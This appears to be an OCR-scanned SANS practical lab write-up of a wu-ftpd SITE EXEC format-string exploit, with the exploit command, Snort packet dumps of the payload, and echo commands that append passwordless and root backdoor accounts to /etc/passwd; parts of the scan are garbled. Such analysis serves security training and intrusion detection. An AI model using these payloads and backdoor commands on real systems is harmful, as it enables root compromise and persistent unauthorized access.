- a. Set rule in Snort IDS to detect scans with dest. Port of 111.
- **SANS INTERT 4.1** (Critical + Lethal) (System + Network Countermeasures) = Severit<br> **Example 2010** (2+3) (2+2) = 1<br> **Ensive Countermeasures**<br> **a**. Set rule in Snort IDS to detect seans with dest. Port of 111.<br> **b.** B b. Block all incoming single syn packets at the firewall, if you do not want people initiating tcp communications with his specific system

# **10. Multiple choice question:**

Which service on port 111?

- A. Portmapper
- B. DNS
- C. Telnet
- D. FTP

# **Answer A**

# **Assignment 2 –Evaluate and attack** – (**Back**)

- 1. URL for Attack
	- a. www.securityfocus.com (wuftp-god.c) linux based attack on FTP
- 2. Command Run (on Linux.mynetwork machine)
	- a. #./wuftp-god –t linux.mynetwork –s 0 (Site Exec Exploit)
- 3. Description of attack

Exploit was downloaded from packetstorm.securify.com and was compiled on the source.network machine running Linux 6.2. The exploit was wuftp.c and is a ftp

Site Exec vulnerability with wu-ftp for linux 6.2, that allows the attacker to run remote commands on the victim machine.

ed with many ussubutuons of Latux and other overally systems, we say wherable to a very serious remote attack in the SITE EXEC prementation. Because of user input going directly into a format string for a fifter furthermom come anonymously from anywhere on the internet. Washington University ftp daemon (**wu-ftpd**) is a very popular unix ftp server shipped with many distributions of Linux and other UNIX operating systems. Wuftpd is vulnerable to a very serious remote attack in the **SITE EXEC** implementation. Because of user input going directly into a format string for a \*printf function, it is possible to overwrite important data, such as a return address, on the stack. When this is accomplished, the function can jump into shellcode pointed to by the overwritten eip and execute arbitrary commands as root. While exploited in a manner similar to a buffer overflow, it is actually an input validation problem. Anonymous ftp is exploitable making it even more serious as attacks can

The exploit was run with the command  $\#/$ wuftp-god  $-t$  linux.mynetwork –s 0 (Site Exec Exploit). The Source.address will use the site exec vulnerability to run remote commands on port 21 (ftp) of the victim's machine. The attacker will then be prompted with a list of system commands that can be remotely run on the victim (Linux.mynetwork machine) ex: echo. In this attack, the attacker used the echo command to append to new accounts to the /etc/passwd file, to ensure he/she would be able to log back into the victim's machine at a future time. Ex:

# **echo "chuckd::10:100:Chuck D.:/tmp:/bin/bash >> /etc/passwd**

The first account created is a regular user account. This was done to ensure that in case the remote system did not allow root to log in from other than the console. The attacker can then log in as a valid user with password (Chuck D. is the user name as seen below in snort log) and su to the second account he created as toot that has an user ID of 0 (root) and a group ID of 0 (root). See below:

# **echo "toor::0:0:Owned:/root:/bin/bash" >> /etc/passwd**

These two command will be appended to the victim's (Linux.mynetwork) machine's /etc/passwd file. The attacker will now be able to log in that computer system and gain root privileges any time he/she desires. You can also see in the below traffic analysis, that the user logged in as Chuck D. and then switched user to the new account he created with root privileges as toor. He/She then checked to make sure that the account was root by using the ID command. See below:

# **#id uid=0(root) gid=0(root) groups=0 (root)..**

The attacker now owns this box!!!

**-\*> Snort! <\*-** Version 1.6 By Martin Roesch (roesch@clark.net, www.clark.net/~roesch) 08/01-12:18:58.787530 Source.address:1940 -> Linux.mynetwork:21 TCP TTL:64 TOS:0x0 ID:8655 DF \*\*S\*\*\*\*\* Seq: 0xAD2953DD Ack: 0x0 Win: 0x3EBC TCP Options => MSS: 1460 SackOK TS: 2268351 0 NOP WS: 0 08/01-12:18:58.787930 Linux.mynetwork:21 -> Source.address:1940 TCP TTL:64 TOS:0x0 ID:5420 DF

\*\*S\*\*\*A\* Seq: 0xCC266B7A Ack: 0xAD2953DE Win: 0x7D78 TCP Options => MSS: 1460 SackOK TS: 7493403 2268351 NOP WS: 0

08/01-12:18:58.788278 Source.address:1940 -> Linux.mynetwork:21<br>TCP TTL:64 TOS:0x0 ID:8656 DE TCP TTL:64 TOS:0x0 ID:8656 DF \*\*\*\*\*\*A\* Seq: 0xAD2953DE Ack: 0xCC266B7B Win: 0x3EBC TCP Options => NOP NOP TS: 2268351 7493403

#### **\*\* Three-way-handshake completed on port 21 (FTP) \*\***

64 T08:0x0 ID:8655 DF<br>
Seq: 0xAD2953DD Ack: 0x0 Min: 0x3EEC<br>
ons => NSS: 1460 SackOK TS: 2268351 0 NOP WS: 0<br>
1:8:56.787930 Linux.mynetwork:21 -> Source.address:1940<br>
54 T08:0x0 ID:5420 DF<br>
04 T08:0x0 ID:5420 DF<br>
04 T08:0x 08/01-12:19:01.886217 Linux.mynetwork:21 -> Source.address:1940 TCP TTL:64 TOS:0x10 ID:5426 DF \*\*\*\*\*PA\* Seq: 0xCC266B7B Ack: 0xAD2953DE Win: 0x7D78 TCP Options => NOP NOP TS: 7493713 2268351 32 32 30 20 62 75 67 73 2E 6C 6F 6F 6E 65 79 2E **220 bugs.looney.** 63 72 34 2E 6E 65 74 20 46 54 50 20 73 65 72 76 **cr4**.**net FTP serv** 65 72 20 28 56 65 72 73 69 6F 6E 20 77 75 2D 32 **er (Version wu-2** 2E 36 2E 30 28 31 29 20 4D 6F 6E 20 46 65 62 20 **.6.0(1) Mon Feb** 32 38 20 31 30 3A 33 30 3A 33 36 20 45 53 54 20 **28 10:30:36 EST** 32 30 30 30 29 20 72 65 61 64 79 2E 0D 0A 2000) **ready...**

#### **\*\* Banner for FTP on Linux Box \*\***

08/01-12:19:01.886584 Source.address:1940 -> Linux.mynetwork:21 TCP TTL:64 TOS:0x0 ID:8657 DF \*\*\*\*\*\*A\* Seq: 0xAD2953DE Ack: 0xCC266BD9 Win: 0x3EBC TCP Options => NOP NOP TS: 2268661 7493713

08/01-12:19:01.889036 Source.address:1940 -> Linux.mynetwork:21 TCP TTL:64 TOS:0x0 ID:8658 DF \*\*\*\*\*PA\* Seq: 0xAD2953DE Ack: 0xCC266BD9 Win: 0x3EBC TCP Options => NOP NOP TS: 2268661 7493713 55 53 45 52 20 66 74 70 0D 0A **USER ftp..**

#### **\*\* Exploit logging into ftp sever using ftp as user \*\***

TCP Options => NOP NOP TS: 7493713 2268661 08/01-12:19:01.889301 Linux.mynetwork:21 -> Source.address:1940 TCP TTL:64 TOS:0x10 ID:5427 DF \*\*\*\*\*\*A\* Seq: 0xCC266BD9 Ack: 0xAD2953E8 Win: 0x7D78

08/01-12:19:01.896982 Linux.mynetwork:21 -> Source.address:1940 TCP TTL:64 TOS:0x10 ID:5428 DF \*\*\*\*\*PA\* Seq: 0xCC266BD9 Ack: 0xAD2953E8 Win: 0x7D78 TCP Options => NOP NOP TS: 7493714 2268661

33 33 31 20 47 75 65 73 74 20 6C 6F 67 69 6E **20 331 Guest login** 6F 6B 2C 20 73 65 6E 64 20 79 6F 75 72 20 63 **6F ok, send your co** 6D 70 6C 65 74 65 20 65 2D 6D 61 69 6C 20 61 **64 mplete e-mail ad** 64 72 65 73 73 20 61 73 20 70 61 73 73 77 6F **72 dress as passwor** 64 2E 0D 0A **d...**

#### **\*\* Victim's box responding to user login now asking for password \*\***

#### **\*\* default exploit password being sent to port 21 on victim's machine \*\***

TCP Options => NOP NOP TS: 7493715 2268662 08/01-12:19:01.903209 Linux.mynetwork:21 -> Source.address:1940 TCP TTL:64 TOS:0x10 ID:5429 DF \*\*\*\*\*\*A\* Seq: 0xCC266C1D Ack: 0xAD2955E2 Win: 0x7D78

08/01-12:19:01.921875 Linux.mynetwork:21 -> Source.address:1940 TCP TTL:64 TOS:0x10 ID:5430 DF \*\*\*\*\*PA\* Seq: 0xCC266C1D Ack: 0xAD2955E2 Win: 0x7D78



#### **\*\* sends the password with data then with /bin/sh at end of password \*\***

08/01-12:19:01.934433 Source.address:1940 -> Linux.mynetwork:21 TCP TTL:64 TOS:0x0 ID:8660 DF \*\*\*\*\*\*A\* Seq: 0xAD2955E2 Ack: 0xCC266E2E Win: 0x3EBC TCP Options => NOP NOP TS: 2268666 7493716

19 SI 19 12 20 10 SI 19 19 11 SI 12 01 02 01 32 **For password...**<br>33 30 2D 20 20 20 20 20 20 20 66 6F 72 20 65 **30-** for e 08/01-12:19:01.935058 Linux.mynetwork:21 -> Source.address:1940 TCP TTL:64 TOS:0x10 ID:5431 DF \*\*\*\*\*PA\* Seq: 0xCC266E2E Ack: 0xAD2955E2 Win: 0x7D78 TCP Options => NOP NOP TS: 7493718 2268666 32 33 30 2D 4E 65 78 74 20 74 69 6D 65 20 70 6C **230-Next time pl** 65 61 73 65 20 75 73 65 20 79 6F 75 72 20 65 2D **ease use your e-**6D 61 69 6C 20 61 64 64 72 65 73 73 20 61 73 20 **mail address as** 79 6F 75 72 20 70 61 73 73 77 6F 72 64 0D 0A 32 **your password..2** 78 61 6D 70 6C 65 3A 20 6A 6F 65 40 31 30 2E 31 **xample: joe@10.1** 2E 34 32 2E 36 35 0D 0A 32 33 30 20 47 75 65 73 **.42.65..230 Gues** 74 20 6C 6F 67 69 6E 20 6F 6B 2C 20 61 63 63 65 **t login ok, acce** 73 73 20 72 65 73 74 72 69 63 74 69 6F 6E 73 20 **ss restrictions**

61 70 70 6C 79 2E 0D 0A **apply...**

**\*\* Victim machine excepts ftp user & password and gives further information about logging into ftp next time for valid password. Victim's machine allowed default user and password to log into system.**

**EVALUAR INTERNATION CONSUMERATION** -> Linux.mynetwork:21<br>
19 103.9041444 Source.address:1940 -> Linux.mynetwork:21<br>
94 103.9041 ID:8661 DF<br>
063 - 202,2955E2 Ack: 0xCC266EC6 Win: 0x3BBC<br>
063 => NOP NOP TS: 226266E6 74937 TCP Options => NOP NOP TS: 2268867 7493718 08/01-12:19:01.954444 Source.address:1940 -> Linux.mynetwork:21 TCP TTL:64 TOS:0x0 ID:8661 DF \*\*\*\*\*\*A\* Seq: 0xAD2955E2 Ack: 0xCC266EC6 Win: 0x3EBC TCP Options => NOP NOP TS: 2268668 7493718 08/01-12:19:03.945580 Source.address:1940 -> Linux.mynetwork:21 TCP TTL:64 TOS:0x0 ID:8662 DF \*\*\*\*\*PA\* Seq: 0xAD2955E2 Ack: 0xCC266EC6 Win: 0x3EBC 73 69 74 65 20 65 78 65 63 20 78 78 28 B0 FF FF **site exec xx(... BF 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 .%.f%.f%.f%.f%.f 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 %.f%.f%.f%.f%.f% 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E .f%.f%.f%.f%.f%. 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 f%.f%.f%.f%.f%.f 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 %.f%.f%.f%.f%.f%** 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E .f%.f%.f%.f%.f%. 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 f%.f%.f%.f%.f%.f 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 %.f%.f%.f%.f%.f% 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E .f%.f%.f%.f%.f%. 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 f%.f%.f%.f%.f%.f 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 %.f%.f%.f%.f%.f% 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E .f%.f%.f%.f%.f%. 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 f%.f%.f%.f%.f%.f 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 %.f%.f%.f%.f%.f% 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E .f%.f%.f%.f%.f%. 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 f%.f%.f%.f%.f%.f 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 %.f%.f%.f%.f%.f% 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E .f%.f%.f%.f%.f%. 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 f%.f%.f%.f%.f%.f 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 %.f%.f%.f%.f%.f% 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E .f%.f%.f%.f%.f%. 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 f%.f%.f%.f%.f%.f 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 %.f%.f%.f%.f%.f% 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E .f%.f%.f%.f%.f%. 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 f%.f%.f%.f%.f%.f 25 2E 66 25 2E 66 25 63 25 63 25 63 25 2E 66 7C %.f%.f%c%c%c%.f|  $25\,70\,0D\,0A$   $\&\circ$ 

**\*\* The attacker executes exploits and is able to send data over port 21 of the victim's machine. This will allow attacker to run remote commands on victim's box. \*\***

TCP TTL:64  $TOS:0x10$  ID:5432 DF 08/01-12:19:03.960624 Linux.mynetwork:21 -> Source.address:1940 \*\*\*\*\*PA\* Seq: 0xCC266EC6 Ack: 0xAD295796 Win: 0x7D78 TCP Options => NOP NOP TS: 7493920 2268867 32 30 30 2D 78 78 28 B0 FF BF 2D 32 2D 32 30 30 200-xx(...-2-200 30 2D 32 30 30 30 30 30 30 30 30 30 30 30 30 30 0-20000000000000 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 0000000000000000

#### **\*\* Signature of site exec attack \*\***

08/01-12:19:03.974426 Source.address:1940 -> Linux.mynetwork:21 TCP TTL:64 TOS:0x0 ID:8663 DF \*\*\*\*\*\*A\* Seq: 0xAD295796 Ack: 0xCC267083 Win: 0x3EBC TCP Options => NOP NOP TS: 2268870 7493920

35 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 4E 67 10.10.10.10.10.10.1<br>25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 %.f%.f%.f%.f%.f% 08/01-12:19:03.975480 Linux.mynetwork:21 -> Source.address:1940 TCP TTL:64 TOS:0x10 ID:5433 DF \*\*\*\*\*PA\* Seq: 0xCC267083 Ack: 0xAD295796 Win: 0x7D78 TCP Options => NOP NOP TS: 7493922 2268870 32 30 30 20 20 28 65 6E 64 20 6F 66 20 27 78 78 200 (end of 'xx 28 B0 FF BF 25 2E 66 25 2E 66 25 2E 66 25 2E 66 (...%.f%.f%.f%.f 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 %.f%.f%.f%.f%.f% 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E .f%.f%.f%.f%.f%. 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 f%.f%.f%.f%.f%.f 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 %.f%.f%.f%.f%.f% 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E .f%.f%.f%.f%.f%. 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 f%.f%.f%.f%.f%.f 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 %.f%.f%.f%.f%.f% 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E .f%.f%.f%.f%.f%. 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 f%.f%.f%.f%.f%.f 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 %.f%.f%.f%.f%.f% 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E .f%.f%.f%.f%.f%. 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 f%.f%.f%.f%.f%.f 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E .f%.f%.f%.f%.f%. 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 f%.f%.f%.f%.f%.f 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 %.f%.f%.f%.f%.f% 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E .f%.f%.f%.f%.f%.

**© SANS Institute 2000 - 2002, Author retains full rights.** 08/01-12:19:05.985628 Source.address:1940 -> Linux.mynetwork:21 \*\*\*\*\*\*A\* Seq: 0xCC26723C Ack: 0xAD295957 Win: 0x7D78 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 f%.f%.f%.f%.f%.f 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 %.f%.f%.f%.f%.f% 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E .f%.f%.f%.f%.f%. 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 f%.f%.f%.f%.f%.f 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 %.f%.f%.f%.f%.f% 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E .f%.f%.f%.f%.f%. 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 f%.f%.f%.f%.f%.f 25 2E 66 25 2E 66 25 2E 66 25 63 25 63 25 63 25 %.f%.f%.f%c%c%c% 2E 66 7C 25 70 27 29 0D 0A .f|%p').. 08/01-12:19:03.994439 Source.address:1940 -> Linux.mynetwork:21 TCP TTL:64 TOS:0x0 ID:8664 DF \*\*\*\*\*\*A\* Seq: 0xAD295796 Ack: 0xCC26723C Win: 0x3EBC TCP Options => NOP NOP TS: 2268872 7493922 TCP TTL:64 TOS:0x0 ID:8665 DF \*\*\*\*\*PA\* Seq: 0xAD295796 Ack: 0xCC26723C Win: 0x3EBC TCP Options => NOP NOP TS: 2269071 7493922 73 69 74 65 20 65 78 65 63 20 78 78 28 B0 FF FF **site exec xx(...** BF 25 64 25 2E 31 33 34 36 39 39 30 37 36 64 2E **.%d%.134699076d**. 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 f%.f%.f%.f%.f%.f 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 %.f%.f%.f%.f%.f% 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E .f%.f%.f%.f%.f%. 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 f%.f%.f%.f%.f%.f 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 %.f%.f%.f%.f%.f% 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E .f%.f%.f%.f%.f%. 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 f%.f%.f%.f%.f%.f 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 %.f%.f%.f%.f%.f% 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E .f%.f%.f%.f%.f%. 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 f%.f%.f%.f%.f%.f 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 %.f%.f%.f%.f%.f% 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E .f%.f%.f%.f%.f%. 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 f%.f%.f%.f%.f%.f 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 %.f%.f%.f%.f%.f% 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E .f%.f%.f%.f%.f%. 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 f%.f%.f%.f%.f%.f 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 %.f%.f%.f%.f%.f% 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E .f%.f%.f%.f%.f%. 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 f%.f%.f%.f%.f%.f 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 %.f%.f%.f%.f%.f% 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E .f%.f%.f%.f%.f%. 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 f%.f%.f%.f%.f%.f 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 %.f%.f%.f%.f%.f% 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E .f%.f%.f%.f%.f%. 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 f%.f%.f%.f%.f%.f 25 2E 66 25 63 25 63 25 63 25 2E 66 7C 25 6E 0D %.f%c%c%c%.f|%n.  $\begin{array}{ccc} \multicolumn{3}{c}{} & \multicolumn{3}{c}{} & \multicolumn{3}{c}{} & \multicolumn{3}{c}{} \\ \multicolumn{3}{c}{} & \multicolumn{3}{c}{} & \multicolumn{3}{c}{} & \multicolumn{3}{c}{} \\ \multicolumn{3}{c}{} & \multicolumn{3}{c}{} & \multicolumn{3}{c}{} & \multicolumn{3}{c}{} \\ \multicolumn{3}{c}{} & \multicolumn{3}{c}{} & \multicolumn{3}{c}{} & \multicolumn{3}{c}{} \\ \multicolumn{3}{c}{} & \multicolumn{3}{c}{} & \multicolumn{3}{c}{} & \multicolumn$ 08/01-12:19:06.003255 Linux.mynetwork:21 -> Source.address:1940 TCP TTL:64 TOS:0x10 ID:5434 DF TCP Options => NOP NOP TS: 7494125 2269071

08/01-12:19:06.003664 Source.address:1940 -> Linux.mynetwork:21 TCP TTL:64 TOS:0x0 ID:8666 DF

\*\*\*\*\*PA\* Seq: 0xAD295957 Ack: 0xCC26723C Win: 0x3EBC TCP Options => NOP NOP TS: 2269072 7494125 2F 62 69 6E 2F 75 6E 61 6D 65 20 2D 61 3B 2F 75 **/bin/uname -a;/u** 73 72 2F 62 69 6E 2F 69 64 3B 0A **sr/bin/id;.**

**\*\* Command sent to victim's machine from the attacker allows attacker to identify hostname along with kernel version / date & time of victim machine \*\***

TCP TTL:64 TOS:0x0 ID:8667 DF 08/01-12:19:06.023241 Linux.mynetwork:21 -> Source.address:1940 TCP TTL:64 TOS:0x10 ID:5435 DF \*\*\*\*\*\*A\* Seq: 0xCC26723C Ack: 0xAD295972 Win: 0x7D78 TCP Options => NOP NOP TS: 7494127 2269072 08/01-12:20:08.364193 Source.address:1940 -> Linux.mynetwork:21 \*\*\*\*\*PA\* Seq: 0xAD295972 Ack: 0xCC26723C Win: 0x3EBC TCP Options => NOP NOP TS: 2275308 7494127 65 63 68 6F 20 22 63 68 75 63 6B 64 3A 3A 31 30 **echo "chuckd::10** 30 39 3A 31 30 30 3A 43 68 75 63 6B 20 44 2E 3A **09:100:Chuck D.:** 2F 74 6D 70 3A 2F 62 69 6E 2F 62 61 73 68 22 20 **/tmp:/bin/bash"**

3E 3E 20 2F 65 74 63 2F 70 61 73 73 77 64 0A **>> /etc/passwd**.

**\*\* Command sent to victim's machine that will allow the attacker to modify the /etc/passwd file. This command will append a new user to the /etc/passwd file, so that the attacker will then be able to telnet or ftp back into the victim's machine in the future. The above command will add the user Chuck D. with /tmp as his home directory and with the bash shell.**

and sent to victim's machine from the attacker allows attacker to idea<br> **Early with kernel version** / date & time of victim machine \*\*<br> **Early 200.022241** Linux, mynetwork:21 -> Source, address:1940<br> **Seq:** 0:802667230 - TCP TTL:64 TOS:0x10 ID:5438 DF 08/01-12:20:08.384233 Linux.mynetwork:21 -> Source.address:1940 TCP TTL:64 TOS:0x10 ID:5436 DF \*\*\*\*\*\*A\* Seq: 0xCC26723C Ack: 0xAD2959B1 Win: 0x7D78 TCP Options => NOP NOP TS: 7500363 2275308 08/01-12:20:25.917985 Linux.mynetwork:21 -> Source.address:1940 TCP TTL:64 TOS:0x10 ID:5437 DF \*\*\*\*\*PA\* Seq: 0xCC26723C Ack: 0xAD2959B1 Win: 0x7D78 TCP Options => NOP NOP TS: 7502116 2275308 4C 69 6E 75 78 20 62 75 67 73 20 32 2E 32 2E 31 Linux bugs 2.2.1 34 2D 35 2E 30 20 23 31 20 54 68 75 20 4A 75 6E 4-5.0 #1 Thu Jun 20 31 20 30 39 3A 30 38 3A 34 39 20 45 44 54 20 1 09:08:49 EDT 32 30 30 30 20 69 35 38 36 20 75 6E 6B 6E 6F 77 2000 i586 unknow 6E 0A n. 08/01-12:20:25.934263 Source.address:1940 -> Linux.mynetwork:21 TCP TTL:64 TOS:0x0 ID:8668 DF \*\*\*\*\*\*A\* Seq: 0xAD2959B1 Ack: 0xCC26727E Win: 0x3EBC TCP Options => NOP NOP TS: 2277066 7502116 08/01-12:20:25.942841 Linux.mynetwork:21 -> Source.address:1940 \*\*\*\*\*PA\* Seq: 0xCC26727E Ack: 0xAD2959B1 Win: 0x7D78 TCP Options => NOP NOP TS: 7502118 2277066 75 69 64 3D 30 28 72 6F 6F 74 29 20 67 69 64 3D **uid=0(root) gid=** 30 28 72 6F 6F 74 29 20 65 67 69 64 3D 35 30 28 **0(root) egid=50(**

66 74 70 29 20 67 72 6F 75 70 73 3D 35 30 28 66 **ftp) groups=50(f** 74 70 29 0A **tp).**

**\*\* Victim machine responds back to attacker and verifies information to the attacker on user ID and group ID \*\*** 

08/01-12:20:25.954258 Source.address:1940 -> Linux.mynetwork:21 TCP TTL:64 TOS:0x0 ID:8669 DF \*\*\*\*\*\*A\* Seq: 0xAD2959B1 Ack: 0xCC2672B2 Win: 0x3EBC TCP Options => NOP NOP TS: 2277068 7502118

**E20.25.954258 Source.address:1940 -> Linux.mynetwork:21**<br> **S40.20.30.912.88 DF:**<br> **S40.20.3011 DESS DF:**<br> **OF SANS INSTITUTE 2000 - 2002, 2002**<br> **CANS INSTITUTE 2000** - 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2 TCP Options  $\Rightarrow$  NOP NOP TS: 2280878 7502118 08/01-12:21:04.061611 Source.address:1940 -> Linux.mynetwork:21 TCP TTL:64 TOS:0x0 ID:8670 DF \*\*\*\*\*PA\* Seq: 0xAD2959B1 Ack: 0xCC2672B2 Win: 0x3EBC 65 63 68 6F 20 22 74 6F 6F 72 3A 3A 30 3A 30 3A **echo "toor::0:0:** 4F 77 6E 65 64 3A 2F 72 6F 6F 74 3A 2F 62 69 6E **Owned:/root:/bin** 2F 62 61 73 68 22 20 3E 3E 20 2F 65 74 63 2F 70 **/bash" >> /etc/p** 61 73 73 77 64 0A **asswd.**

**\*\* Attacker now sends another command to the victim's computer system in the form of another echo command adding another user, but this user will have root privileges. \*\***

08/01-12:21:04.075105 Linux.mynetwork:21 -> Source.address:1940 TCP TTL:64 TOS:0x10 ID:5439 DF \*\*\*\*\*\*A\* Seq: 0xCC2672B2 Ack: 0xAD2959E7 Win: 0x7D78 TCP Options => NOP NOP TS: 7505932 2280878

